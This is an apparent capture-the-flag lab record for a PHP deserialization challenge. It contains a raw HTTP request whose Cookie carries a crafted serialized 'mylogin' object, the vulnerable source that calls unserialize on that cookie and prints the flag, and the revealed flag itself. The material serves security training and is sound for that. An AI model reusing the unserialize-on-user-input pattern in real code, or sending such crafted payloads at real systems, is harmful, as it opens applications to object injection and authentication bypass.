 GET /SER/level3/?param=1 HTTP/1.1
Host: shiyan
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
param=O%3A7%3A%22mylogin%22%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A8%3A%22d
aydream%22%3Bs%3A4%3A%22pass%22%3Bs%3A2%3A%22ok%22%3B%7D
Upgrade-Insecure-Requests: 1
<?php
show_source(__FILE__);
include("flag.php");
class mylogin{
    var $user;
    var $pass;
    function __construct($user,$pass){
        $this->user=$user;
        $this->pass=$pass;
    }
    function login(){
        if ($this->user=="daydream" and $this->pass=="ok"){
            return 1;
        }
    }
}
$a=unserialize($_COOKIE['param']);
if($a->login())
{
    echo $flag;
}
?>
<br><a href="../level4">第四关</a> flag{level3_is_s0_easy_right?}
第四关